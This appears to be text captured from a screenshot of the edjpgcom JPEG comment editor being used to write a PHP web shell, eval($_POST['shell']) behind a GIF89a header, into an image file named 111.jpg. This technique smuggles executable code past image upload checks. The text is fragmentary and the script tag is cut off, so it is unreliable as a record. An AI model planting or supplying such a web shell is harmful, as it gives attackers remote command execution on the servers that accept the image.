 edjpgcom v0.4 - D:\工具\图片编辑\edjpgcom\111.jpg
Delete backup?
GIF89a
<script language="php">eval($_POST['shell']);</scrip
111.jpg
edjpgcom.exe
OK
Cancel